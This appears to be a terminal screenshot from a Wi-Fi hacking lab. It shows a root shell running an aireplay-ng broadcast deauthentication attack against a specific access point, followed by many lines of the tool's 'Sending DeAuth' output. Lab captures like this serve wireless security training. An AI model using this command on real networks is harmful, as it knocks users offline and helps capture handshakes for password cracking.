 Applications Places System Mon Sep 25, 20:00
user@WiFiChallenge: ~
File Edit View Search Terminal Tabs Help
user@WiFiChallenge: ~ user@WiFiChallenge: ~
root@WiFiChallenge:~/PSK# aireplay-ng -0 0 -a F0:9F:C2:71:22:22 wlan0mon
20:00:14  Waiting for beacon frame (BSSID: F0:9F:C2:71:22:22) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
20:00:14  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:22]
20:00:15  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:22]
20:00:15  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:22]
20:00:16  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:22]
20:00:16  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:22]
20:00:17  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:22]
20:00:17  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:22]
20:00:18  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:22]
20:00:18  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:22]
20:00:19  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:22]
20:00:19  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:22]
20:00:20  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:22]
20:00:20  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:22]
20:00:21  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:22]
20:00:21  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:22]
20:00:22  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:22]
20:00:22  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:22]
20:00:23  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:22]
20:00:23  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:22]
20:00:24  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:22]
20:00:24  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:22]
20:00:24  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:22]
20:00:25  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:22]
20:00:25  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:22]
20:00:26  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:22]
Menu user@WiFiChallenge: ~